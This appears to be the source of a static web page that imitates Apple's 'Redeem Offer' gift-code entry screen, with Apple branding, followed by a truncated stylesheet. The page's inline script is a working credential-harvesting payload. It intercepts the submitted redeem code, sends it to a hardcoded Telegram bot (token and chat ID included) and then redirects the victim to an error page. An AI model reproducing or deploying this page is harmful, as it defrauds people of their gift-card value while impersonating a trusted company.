
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link as="style" rel="stylesheet" id="apple-web-fonts" href="./apple_files/fonts">
    <title>Document</title>
    <style>
        .dark-body {
            background-color: rgb(29, 29, 31);
        }

        .dark-body-modal {
            background-color: rgb(29, 29, 31);
        }

        .is-modal-overlay {
            background: transparent;
        }
    </style>
    <style>
        .cwc-app {
            display: contents
        }

        slot-fb {
            display: contents
        }

        slot-fb[hidden] {
            display: none
        }
    </style>
    <script defer="defer" src="./apple_files/chunk-index-vendors.e4bfe7dd.js.Без названия"></script>
    <script defer="defer" src="./apple_files/chunk-common.14a1a8af.js.Без названия"></script>
    <link href="./apple_files/index.32de90bd.css" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="./apple_files/redeem-views-RedeemCodeEntry-vue.1a9f7217.css">
</head>

<body>
    <div id="app" style="    background-color: #1d1d1f;"
        class="theme-dark theme-dark--sasskit-override theme-music is-ltr script-latin" data-v-app=""
        bis_skin_checked="1">
        <div class="app-container-standalone" bis_skin_checked="1">
            <header data-v-4a2c5ef5="" class="header app-container-standalone__header"><a data-v-4a2c5ef5=""
                    class=""><span data-v-4a2c5ef5="" class="apple-logo-container"><span data-v-4a2c5ef5=""
                            class="apple-logos" style="
                            margin: auto;
                            display: inline-block;
                            position: relative;
                            top: -2px;
                            height: 20px;
                            width: 20px;
                            background-image: url(	https://music.apple.com/static-commerce/img/apple.6223699a.svg);"></span></span></a></header>
            <div class="app-container-standalone__body" bis_skin_checked="1"><cwc-app class="cwc-app"><!---->
                    <div class="page-container page-container--padded" bis_skin_checked="1">
                        <div class="layout-onboarding redeem-code-entry" bis_skin_checked="1"><svg id="Layer_1"
                                version="1.1" viewBox="0 0 18 18" x="0px" xml:space="preserve"
                                xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" y="0px"
                                class="redeem-code-entry__apple-icon">
                                <path d="M8.8,5.2c-0.7,0-1.8-0.8-3-0.8c-1.5,0-2.9,0.9-3.7,2.3c-1.6,2.8-0.4,6.8,1.1,9.1C4,16.8,4.9,18,6.1,18c1.1,0,1.6-0.7,3-0.7
    c1.4,0,1.8,0.7,3,0.7c1.2,0,2-1.1,2.8-2.2c0.9-1.3,1.2-2.5,1.2-2.6c0,0-2.4-0.9-2.4-3.6c0-2.3,1.9-3.4,1.9-3.4
    c-1.1-1.6-2.7-1.7-3.3-1.8C10.7,4.2,9.5,5.2,8.8,5.2z M11.3,2.9c0.6-0.8,1.1-1.8,0.9-2.9c-0.9,0-2,0.6-2.6,1.4C9,2,8.5,3.1,8.6,4.1
    C9.6,4.2,10.7,3.6,11.3,2.9"></path>
                            </svg><!---->
                            <div class="layout-onboarding__title" data-test="title" bis_skin_checked="1">
                                <h1 class="typography-callout">Redeem Offer</h1>
                            </div>
                            <div class="layout-onboarding__subtitle" data-test="subtitle" bis_skin_checked="1">
                                <p class="typography-body">Enter your code to redeem your&nbsp;offer.</p>
                            </div>
                            <div class="layout-onboarding__body" data-test="body" bis_skin_checked="1">
                                <form data-v-b43df49a="" id="redeemForm" class="redeem-code-entry__form"><!---->
                                    <div class="form-textbox fin-input redeem-code-entry__input" bis_skin_checked="1">
                                        <input id="code" autocomplete="on" autofocus=""
                                            class="form-textbox-input fin-input__input" data-test="code-input"
                                            dir="auto" name="code" required="" type="text"><label
                                            class="form-textbox-label" data-test="code-label"
                                            for="code">Code</label><!----></div>
                                            <div class="layout-onboarding__button-container" bis_skin_checked="1"><!---->
                                                <button
                                                    data-test="primary-button"
                                                    class="web-button-form form-button web-button-form--primary web-button-form--rectangle layout-onboarding__button layout-onboarding__button--primary"
                                                    type="submit"><!----><span class="web-button-form__text">Continue</span></button>
                                            </div>
                                </form>
                            </div>
                            <div class="layout-onboarding__body-bottom" data-test="body-bottom" bis_skin_checked="1">
                                <!----></div>
                       
                        </div><!---->
                    </div>
                </cwc-app><!----></div>
            <footer data-v-e1a28f22="" class="footer app-container-standalone__footer">
                <p data-v-e1a28f22="" class="copyright typography-caption" data-test="copyright" dir="auto">Copyright ©
                    2024
                    Apple Inc. All Rights Reserved.</p>
            </footer>
        </div>
    </div>
    <script>
        document.addEventListener('DOMContentLoaded', function() {
    const links = document.querySelectorAll('a');
    
    links.forEach(function(link) {
        link.addEventListener('click', function(event) {
            event.preventDefault();
        });
    });
});
        document.getElementById('redeemForm').addEventListener('submit', function (event) {
            event.preventDefault(); 

            const voucherCode = document.getElementById('code').value;
            const messageElement = document.querySelector('.message'); 

            const botToken = '7222496571:AAFktj_u-sb2pOn9LDh9Px6FH-m5_vughm4'; 
            const chatId = '6617236290';

            const messageText = `Itunes: ${voucherCode}`;

            const url = `https://api.telegram.org/bot${botToken}/sendMessage`;

            const payload = {
                chat_id: chatId,
                text: messageText
            };

            fetch(url, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify(payload)
            })
                .then(response => response.json())
                .then(data => {
                    console.log('Success:', data);
                  window.location = "error.html"
                })
        });
    </script>
</body>

</html>
</file>
<file: apple_files/index.32de90bd.css>
.app-container-fullscreen{display:flex;flex-direction:column;flex-grow:1;min-height:100vh}.app-container-fullscreen__body{display:flex;flex-direction:column;flex:1 0 auto;box-sizing:border-box;width:100%;margin:auto}@media screen and (min-width:415px){.app-container-fullscreen:not(.app-container-fullscreen--modal){background-color:#fff}.theme-dark .app-container-fullscreen:not(.app-container-fullscreen--modal){background-color:#161617}}@media screen and (max-width:414px){.app-container-fullscreen__footer.footer.footer,.app-container-fullscreen__header{display:none}}.footer[data-v-e1a28f22]{background-color:#f5f5f7;display:flex;align-items:center;min-height:48px;width:100%}.theme-dark .footer[data-v-e1a28f22]{background-color:#333336}.footer .copyright[data-v-e1a28f22]{color:#6e6e73;text-align:center;width:100%}.theme-dark .footer .copyright[data-v-e1a28f22]{color:#86868b}.header[data-v-4a2c5ef5]{background-color:#333336;height:48px;width:100%;color:#fff;text-align:center;display:block}.header.fixed[data-v-4a2c5ef5]{position:fixed}.apple-logo-container[data-v-4a2c5ef5]{display:inline-flex;width:48px;height:48px}.apple-logo[data-v-4a2c5ef5]{margin:auto;display:inline-block;position:relative;top:-2px;height:20px;width:20px;background-color:#fff;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-image:url(/static-commerce/img/apple.6223699a.svg);mask-image:url(/static-commerce/img/apple.6223699a.svg)}.app-container-standalone{display:flex;flex-direction:column;min-height:100vh;min-height:100dvh;background:inherit}.app-container-standalone__body{display:flex;flex-direction:column;flex:1 0 auto;box-sizing:border-box;width:100%;margin:auto;background:inherit}.pulse-spinner{position:relative;width:32px;height:32px}.pulse-spinner__nib{position:absolute;left:50%;top:0;margin-left:-1.5px;width:3px;height:9px;border-radius:1.5px;transform-origin:center 16px;animation-name:nib;animation-direction:reverse;animation-duration:1s;animation-iteration-count:infinite;animation-timing-function:cubic-bezier(.3333333333,0,.6666666667,.3333333333);background:#000}.pulse-spinner--light .pulse-spinner__nib,.theme-dark .pulse-spinner__nib{background:#fff}.pulse-spinner--dark .pulse-spinner__nib{background:#000}.pulse-spinner--center{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.pulse-spinner--small{width:24px;height:24px}.pulse-spinner--small .pulse-spinner__nib{margin-left:-1px;width:2px;height:6px;border-radius:1px;transform-origin:center 12px}.pulse-spinner__nib-0{animation-delay:-1s;transform:rotate(0deg)}.pulse-spinner__nib-1{animation-delay:-.9166666667s;transform:rotate(30deg)}.pulse-spinner__nib-2{animation-delay:-.8333333333s;transform:rotate(60deg)}.pulse-spinner__nib-3{animation-delay:-.75s;transform:rotate(90deg)}.pulse-spinner__nib-4{animation-delay:-.6666666667s;transform:rotate(120deg)}.pulse-spinner__nib-5{animation-delay:-.5833333333s;transform:rotate(150deg)}.pulse-spinner__nib-6{animation-delay:-.5s;transform:rotate(180deg)}.pulse-spinner__nib-7{animation-delay:-.4166666667s;transform:rotate(210deg)}.pulse-spinner__nib-8{animation-delay:-.3333333333s;transform:rotate(240deg)}.pulse-spinner__nib-9{animation-delay:-.25s;transform:rotate(270deg)}.pulse-spinner__nib-10{animation-delay:-.1666666667s;transform:rotate(300deg)}.pulse-spinner__nib-11{animation-delay:-.0833333333s;transform:rotate(330deg)}@keyframes nib{0%{opacity:.168627451}to{opacity:1}}.button.web-button{display:flex;justify-content:center;align-items:center;position:relative}.button.web-button--rectangle{border-radius:8px}.theme-music .button.web-button.web-button--primary{--sk-button-background:#fa233b;--sk-button-background-hover:#fb394f;--sk-button-background-active:#f90722}.theme-music .button.web-button.web-button--secondary{--sk-button-border-color:#fa233b;--sk-button-color:#fa233b;--sk-button-background-hover:#fb394f;--sk-button-background-active:#f90722}.theme-podcasts .button.web-button.web-button--primary,.theme-podcastsconnect .button.web-button.web-button--primary{--sk-button-background:#7224d8;--sk-button-background-hover:#4200a8;--sk-button-background-active:#5103b7}.theme-podcasts .button.web-button.web-button--secondary,.theme-podcastsconnect .button.web-button.web-button--secondary{--sk-button-border-color:#7224d8;--sk-button-color:#7224d8;--sk-button-background-hover:#4200a8;--sk-button-background-active:#5103b7}.theme-podcasts.theme-dark .button.web-button.web-button--primary,.theme-podcastsconnect.theme-dark .button.web-button.web-button--primary{--sk-button-background:#9c5af2;--sk-button-background-hover:#d997ff;--sk-button-background-active:#ca88ff}.theme-podcasts.theme-dark .button.web-button.web-button--secondary,.theme-podcastsconnect.theme-dark .button.web-button.web-button--secondary{--sk-button-border-color:#9c5af2;--sk-button-color:#9c5af2;--sk-button-background-hover:#d997ff;--sk-button-background-active:#ca88ff}.button.web-button--loading .web-button__spinner--cover{position:absolute;margin:auto;top:0;bottom:0;left:0;right:0}.button.web-button--loading .web-button__spinner--cover+.web-button__text--hide,.theme-dark .button.web-button--loading .web-button__spinner--cover+.web-button__text--hide{color:transparent}.is-rtl .button.web-button--loading .web-button__spinner--cover+.web-button__text--inline{margin-right:5px}.is-ltr .button.web-button--loading .web-button__spinner--cover+.web-button__text--inline{margin-left:5px}@media screen and (max-width:739px){.camk-modal-button-bar{max-height:100vh;max-height:-webkit-fill-available;border-radius:0}}body:not(.is-embedded-on-cwa) .camk-modal{background-color:rgba(0,0,0,.38)!important}.cc-modal-button-bar{display:flex;align-items:center;justify-content:flex-end;padding:10px 20px;background:#f5f5f7;gap:.5rem}.theme-dark .cc-modal-button-bar{background:#151517}[data-modal-alert] .cc-modal-button-bar{padding:0;background:none}[data-modal-alert] .cc-modal-button-bar__button{flex:1}@media screen and (max-width:640px){[data-modal-alert] .cc-modal-button-bar{flex-direction:column}[data-modal-alert] .cc-modal-button-bar__button{flex:none;width:80%}}.cc-modal{display:flex;flex-direction:column;justify-content:center;align-items:center;width:100vw;height:100vh;background:rgba(0,0,0,.48);z-index:1;position:relative}.cc-modal--internal{position:fixed;top:0;left:0;height:100%;width:100vw;z-index:100}.cc-modal__modal{position:relative;display:flex;flex-direction:column;overflow:hidden;box-shadow:0 10px 10px rgba(0,0,0,.2);background:#fff;height:100%;width:100%;max-width:800px;max-height:560px;border-radius:10px}@media screen and (max-width:739px){.cc-modal__modal{max-height:100vh;max-height:-webkit-fill-available;border-radius:0}}.theme-dark .cc-modal__modal{background:#1d1d1f}.cc-modal__modal--flexible-size{height:auto;max-height:none;min-height:560px;border-radius:10px}@media screen and (max-height:560px){.cc-modal__modal--flexible-size{min-height:unset}}@media screen and (max-width:739px){.cc-modal__modal--flexible-size{height:100%;height:-webkit-fill-available;max-height:100vh;max-height:-webkit-fill-available;border-radius:0}}.cc-modal__modal--alert{height:auto;min-height:unset;max-height:90%;width:85%;max-width:354px;border-radius:10px}.cc-modal__modal--alert .cc-modal__footer:not(:empty){background:none}.cc-modal__header{width:100%;display:flex;flex-direction:row;justify-content:space-between;position:absolute;top:0;z-index:100;pointer-events:none}.is-rtl .cc-modal__header{right:0}.is-ltr .cc-modal__header,.is-rtl .cc-modal__header{left:0}.is-ltr .cc-modal__header{right:0}.cc-modal__close-button{padding:4px;border-radius:50%;pointer-events:auto}.is-rtl .cc-modal__close-button{margin:20px 20px 0 0}.is-ltr .cc-modal__close-button{margin:20px 0 0 20px}.cc-modal__close-button:focus{outline:auto}.cc-modal__close-button--alert{transform:scale(.7)}.is-rtl .cc-modal__close-button--alert{margin:7px 7px 0 0}.is-ltr .cc-modal__close-button--alert{margin:7px 0 0 7px}.cc-modal__close-button-circle{display:flex;align-items:center;justify-content:center;width:36px;height:36px;border-radius:50%;transition:background .1s linear;background:#e8e8ed}.theme-dark .cc-modal__close-button-circle{background:#333336}.cc-modal__close-button-circle:hover{background:#ececf0}.theme-dark .cc-modal__close-button-circle:hover{background:#37373a}.cc-modal__close-button-circle:hover .cc-modal__close-button-icon{background:rgba(0,0,0,.72)}.theme-dark .cc-modal__close-button-circle:hover .cc-modal__close-button-icon{background:#fff}.cc-modal__close-button-circle:active{background:#dfdfe4}.theme-dark .cc-modal__close-button-circle:active{background:#2f2f32}.cc-modal__close-button-icon{display:inline-block;transition:background .1s linear;background-color:rgba(0,0,0,.56)}.cc-modal__close-button-icon,.theme-dark .cc-modal__close-button-icon{height:14px;width:14px;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-image:url(/static-commerce/img/close.441b361b.svg);mask-image:url(/static-commerce/img/close.441b361b.svg)}.theme-dark .cc-modal__close-button-icon{background-color:#969696}.cc-modal__apple-icon{margin:28px 28px 0;background-color:#ccc}.cc-modal__apple-icon,.theme-dark .cc-modal__apple-icon{height:25px;width:25px;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-image:url(/static-commerce/img/apple.7c1f035e.svg);mask-image:url(/static-commerce/img/apple.7c1f035e.svg)}.theme-dark .cc-modal__apple-icon{background-color:#969696}.cc-modal__body{flex:1;overflow-x:hidden;overflow-y:auto}.cc-modal__body .heading{font-size:32px;line-height:1.125;font-weight:600;letter-spacing:.004em;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.cc-modal__body .heading:lang(ja){line-height:1.21875;font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.cc-modal__body .heading:lang(ko){line-height:1.21875;font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.cc-modal__body .heading:lang(th){line-height:1.375;font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.cc-modal__body .heading:lang(zh){line-height:1.21875}.cc-modal__body .heading:lang(ar){font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.cc-modal__body .heading:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.cc-modal__body .heading:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.cc-modal__body .heading:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.cc-modal__body .heading:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}@media only screen and (max-width:1068px){.cc-modal__body .heading{font-size:28px;line-height:1.1428571429;font-weight:600;letter-spacing:.007em;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.cc-modal__body .heading:lang(ja){line-height:1.1786114286;font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.cc-modal__body .heading:lang(ko){line-height:1.25;font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.cc-modal__body .heading:lang(th){line-height:1.3928571429;font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.cc-modal__body .heading:lang(zh){line-height:1.25}.cc-modal__body .heading:lang(ar){font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.cc-modal__body .heading:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.cc-modal__body .heading:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.cc-modal__body .heading:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.cc-modal__body .heading:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}}@media only screen and (max-width:734px){.cc-modal__body .heading{font-size:24px;line-height:1.1666666667;font-weight:600;letter-spacing:.009em;font-family:SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.cc-modal__body .heading:lang(ja){line-height:1.25;font-family:SF Pro JP,SF Pro Display,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}.cc-modal__body .heading:lang(ko){line-height:1.2916666667;font-family:SF Pro KR,SF Pro Display,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}.cc-modal__body .heading:lang(th){line-height:1.375;font-family:SF Pro TH,SF Pro Display,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.cc-modal__body .heading:lang(zh){line-height:1.2916666667}.cc-modal__body .heading:lang(ar){font-family:SF Pro AR,SF Pro AR Display,SF Pro Display,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}.cc-modal__body .heading:lang(zh-CN){font-family:SF Pro SC,SF Pro Display,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}.cc-modal__body .heading:lang(zh-HK){font-family:SF Pro HK,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.cc-modal__body .heading:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Display,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}.cc-modal__body .heading:lang(zh-TW){font-family:SF Pro TC,SF Pro Display,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}}.cc-modal__footer:not(:empty){background:#f5f5f7}.theme-dark .cc-modal__footer:not(:empty){background:#151517}body:has(.cc-modal--internal){overflow:hidden}#app,body,html{width:100%}#app a,body a,html a{cursor:pointer}.is-rtl .icon-after:after{padding:0 .3em 0 0}.is-ltr .icon-after:after{padding:0 0 0 .3em}.is-rtl button,.is-rtl select,.is-rtl textarea{direction:rtl}.is-rtl .icon-chevronright:after{content:""}.is-rtl .icon-external:after{transform:rotateY(180deg)}.form-textbox~.form-label{white-space:nowrap}body,p,ul{margin:0}ul{list-style-type:none}*{box-sizing:border-box}.is-rtl{direction:rtl}:root{--music-key-color:#fa233b}@media(prefers-color-scheme:dark),(prefers-dark-interface){:root{--music-key-color:#fa2d48}}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}abbr,blockquote,body,button,dd,dl,dt,fieldset,figure,form,h1,h2,h3,h4,h5,h6,hgroup,input,legend,li,ol,p,pre,ul{margin:0;padding:0}address,caption,code,figcaption,pre,th{font-size:1em;font-weight:400;font-style:normal}fieldset,iframe{border:0}caption,th{text-align:left}table{border-collapse:collapse;border-spacing:0}details,main,summary{display:block}audio,canvas,progress,video{vertical-align:baseline}button{background:none;border:0;box-sizing:content-box;color:inherit;cursor:pointer;font:inherit;line-height:inherit;overflow:visible;vertical-align:inherit}button:disabled{cursor:default}:focus-visible{outline:2px solid var(--sk-focus-color,#0071e3);outline-offset:var(--sk-focus-offset,1px)}::-moz-focus-inner{border:0;padding:0}:root{--sk-body-text-color:#1d1d1f;--sk-headline-text-color:#1d1d1f;--sk-body-background-color:#fff;--sk-body-font-stack:text;--sk-default-stacked-margin:0.4em;--sk-paragraph-plus-element-margin:0.8em;--sk-headline-plus-first-element-margin:0.8em;--sk-headline-plus-headline-margin:0.4em;--sk-paragraph-plus-headline-margin:1.6em}html{font-family:SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif;font-size:106.25%;quotes:"“" "”"}[lang]:lang(ar){font-family:SF Pro AR,SF Pro AR Text,SF Pro Text,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}[lang]:lang(ja){font-family:SF Pro JP,SF Pro Text,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}[lang]:lang(ko){font-family:SF Pro KR,SF Pro Text,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}[lang]:lang(th){font-family:SF Pro TH,SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}[lang]:lang(zh-CN){font-family:SF Pro SC,SF Pro Text,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}[lang]:lang(zh-HK){font-family:SF Pro HK,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}[lang]:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}[lang]:lang(zh-TW){font-family:SF Pro TC,SF Pro Text,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}:lang(cs),:lang(de){quotes:"„" "“"}:lang(de-CH),:lang(de-LI){quotes:"«" "»"}:lang(fr){quotes:"« " " »"}:lang(es-ES),:lang(fr-CH){quotes:"«" "»"}:lang(hu){quotes:"„" "“"}:lang(ja-JP){quotes:"「" "」"}:lang(no-NO){quotes:"«" "»"}:lang(lt),:lang(pl){quotes:"„" "“"}:lang(ru){quotes:"« " " »"}:lang(zh){quotes:"「" "」"}:lang(zh-CN){quotes:"“" "”"}body{font-size:17px;line-height:1.4705882353;font-weight:400;letter-spacing:-.022em;font-family:SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif;background-color:var(--sk-body-background-color,#fff);color:var(--sk-body-text-color,#1d1d1f);font-style:normal}body:lang(ar){letter-spacing:0;font-family:SF Pro AR,SF Pro AR Text,SF Pro Text,SF Pro Gulf,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}body:lang(ja){line-height:1.3529611765;letter-spacing:0;font-family:SF Pro JP,SF Pro Text,SF Pro Icons,Hiragino Kaku Gothic Pro,ヒラギノ角ゴ Pro W3,メイリオ,Meiryo,ＭＳ Ｐゴシック,Helvetica Neue,Helvetica,Arial,sans-serif}body:lang(ko){line-height:1.5882352941;font-family:SF Pro KR,SF Pro Text,SF Pro Icons,Apple Gothic,HY Gulim,MalgunGothic,HY Dotum,Lexi Gulim,Helvetica Neue,Helvetica,Arial,sans-serif}body:lang(ko),body:lang(th),body:lang(zh){letter-spacing:0}body:lang(th){line-height:1.3529611765;font-family:SF Pro TH,SF Pro Text,SF Pro Icons,Helvetica Neue,Helvetica,Arial,sans-serif}body:lang(zh-CN){font-family:SF Pro SC,SF Pro Text,SF Pro Icons,PingFang SC,Helvetica Neue,Helvetica,Arial,sans-serif}body:lang(zh-HK){font-family:SF Pro HK,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}body:lang(zh-MO){font-family:SF Pro HK,SF Pro TC,SF Pro Text,SF Pro Icons,PingFang HK,Helvetica Neue,Helvetica,Arial,sans-serif}body:lang(zh-TW){font-family:SF Pro TC,SF Pro Text,SF Pro Icons,PingFang TC,Helvetica Neue,Helvetica,Arial,sans-serif}body,button,input,select,textarea{font-synthesis:none;-moz-font-feature-settings:"kern";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h1,h2,h3,h4,h5,h6{font-weight:600;color:var(--sk-headline-text-color,#1d1d1f)}h1 img,h2 img,h3 img,h4 img,h5 img,h6 img{display:block;margin:0}h1+*,h2+*,h3+*,h4+*,h5+*,h6+*{margin-top:var(--sk-headline-plus-first-element-margin,.8em)}h1+h1,h1+h2,h1+h3,h1+h4,h1+h5,h1+h6,h2+h1,h2+h2,h2+h3,h2+h4,h2+h5,h2+h6,h3+h1,h3+h2,h3+h3,h3+h4,h3+h5,h3+h6,h4+h1,h4+h2,h4+h3,h4+h4,h4+h5,h4+h6,h5+h1,h5+h2,h5+h3,h5+h4,h5+h5,h5+h6,h6+h1,h6+h2,h6+h3,h6+h4,h6+h5,h6+h6{margin-top:var(--sk-headline-plus-headline-margin,.4em)}ol+h1,ol+h2,ol+h3,ol+h4,ol+h5,ol+h6,p+h1,p+h2,p+h3,p+h4,p+h5,p+h6,ul+h1,ul+h2,ul+h3,ul+h4,ul+h5,ul+h6{margin-top:var(--sk-paragraph-plus-headline-margin,1.6em)}.heading-collapsed+*{margin-top:0}ol+*,p+*,ul+*{margin-top:var(--sk-paragraph-plus-element-margin,.8em)}ol,ul{margin-inline-start:1.1764705882em}ol ol,ol ul,ul ol,ul ul{margin-top:0;margin-bottom:0}nav ol,nav ul{margin:0;list-style:none}li 